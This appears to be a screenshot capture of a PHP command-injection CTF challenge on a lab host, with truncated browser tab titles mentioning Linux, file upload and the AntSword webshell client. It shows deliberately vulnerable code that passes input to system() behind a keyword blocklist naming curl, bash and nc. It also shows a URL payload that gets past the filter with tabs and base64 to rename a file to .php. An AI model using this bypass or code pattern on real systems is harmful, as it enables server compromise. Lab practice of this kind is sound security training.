 1
linux文
Linux中
【文件
Linux
Linux
Base64
php一
文件上
蚁剑连
java安
蚁剑js
蚁剑js
PHP s
192.16
hustl
不安全 | 192.168.225.128:8005/test2.php?get_flag=`echo%09bXYgMS50eHQgMS5waHA=|base64%09-d`
<?php
header("content-type:text/html;charset=utf-8");
error_reporting(0);
highlight_file(__file__);
//This is test 2
if (isset($_GET['get_flag'])){
        $get_flag = $_GET['get_flag'];
        if(!strstr($get_flag," ")){
                $get_flag = str_ireplace("cat", "xxxxx", $get_flag);
                $get_flag = str_ireplace("more", "xxxxx", $get_flag);
                $get_flag = str_ireplace("tail", "xxxxx", $get_flag);
                $get_flag = str_ireplace("less", "xxxxx", $get_flag);
                $get_flag = str_ireplace("head", "xxxxx", $get_flag);
                $get_flag = str_ireplace("tac", "xxxxx", $get_flag);
                $get_flag = str_ireplace("sort", "xxxxx", $get_flag);
                $get_flag = str_ireplace("nl", "xxxxx", $get_flag);
                $get_flag = str_ireplace("$", "xxxxx", $get_flag);
                $get_flag = str_ireplace("curl", "xxxxx", $get_flag);
                $get_flag = str_ireplace("bash", "xxxxx", $get_flag);
                $get_flag = str_ireplace("nc", "xxxxx", $get_flag);
                $get_flag = str_ireplace("php", "xxxxx", $get_flag);
                if (preg_match("/['\*\"[?]/", $get_flag)) {
                        die('you are wrong again.');
                }
                echo "you can be more fast.</br>";
                system($get_flag);
        }else{
                die("near home");
        }
}else{
        die("GO HOME");
}
//I think flag is in fake_flag
?> you can be more fast.